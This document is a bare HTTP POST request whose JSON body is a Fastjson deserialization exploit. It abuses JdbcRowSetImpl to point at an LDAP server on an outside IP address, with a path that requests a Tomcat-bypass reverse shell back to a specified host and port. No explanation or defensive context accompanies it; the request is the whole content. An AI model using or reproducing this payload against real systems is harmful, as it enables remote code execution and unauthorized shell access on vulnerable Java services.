 POST / HTTP/1.1
Host:
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64;
x64; Trident/5.0)
Connection: close
Content-Type: application/json
Content-Length: 275
{
"a": {
"@type": "java.lang.Class",
"val": "com.sun.rowset.JdbcRowSetImpl"
},
"b": {
"@type": "com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":
"ldap://123.249.40.202:1389/TomcatBypass/ReverseShell/192.168.205.199/898
9",
"autoCommit": true
}
}